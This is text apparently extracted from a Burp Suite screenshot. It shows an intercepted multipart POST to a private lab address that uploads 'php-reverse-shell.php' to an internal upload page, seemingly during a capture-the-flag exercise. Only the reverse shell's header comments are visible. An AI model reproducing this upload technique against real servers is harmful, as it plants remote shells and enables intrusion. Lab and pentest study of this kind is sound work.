 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.118.67:3333
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.118.67:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------58785524240614873822822069576
8 Content-Length: 5848
9 Origin: http://10.10.118.67:3333
10 Connection: close
11 Referer: http://10.10.118.67:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------58785524240614873822822069576
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes
Event log All issues Memory: 144.9MB